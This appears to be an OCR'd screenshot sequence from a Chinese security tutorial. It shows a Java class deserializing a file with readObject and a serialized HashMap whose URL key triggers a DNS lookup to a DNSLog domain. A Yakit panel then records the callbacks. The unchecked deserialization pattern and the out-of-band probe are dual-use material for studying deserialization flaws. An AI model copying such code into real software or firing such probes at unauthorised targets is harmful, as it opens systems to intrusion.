 Run.java
1 package com.demo.serializable;
2 import java.io.*;
3 public class Run {
4 public static void main(String[] args) throws IOException, ClassNotFoundException {
5 // 反序列化
6 // 获取file文件中的序列化内容
7 FileInputStream fileInputStream = new FileInputStream( name: "serializable.ser");
8 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
9 // 将序列化内容转换为Java对象，并返回
10 Object o = objectInputStream.readObject();
11 System.out.println(o);
12 }
13 }
serializable.ser
该文件以错误的编码加载: 'UTF-8'
此文件已显式重新分配为纯文本
1 ��NULENQsrNULDC1java.util.HashMapENQBEL���SYN`�ETXNULSTXFNU
2 loadFactorINUL thresholdxp?@NULNULNULNULNULFFwBSNULNULNUL
运行: Run
\jdk1.8.0_291\bin\java.exe ...
{http://uyfzoopobw.dgrh3.cn=1}
渗透测试 安全工具 插件 反连 数据库
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog: 内置 生成一个可用域名
当前激活域名为: uyfzoopobw.dgrh3.cn
只看A记录: 自动刷新记录:
域名 DNS类型
+ uyfzoopobw.dgrh3.cn A
+ uyfzoopobw.dgrh3.cn A
+ uyfzoopobw.dgrh3.cn A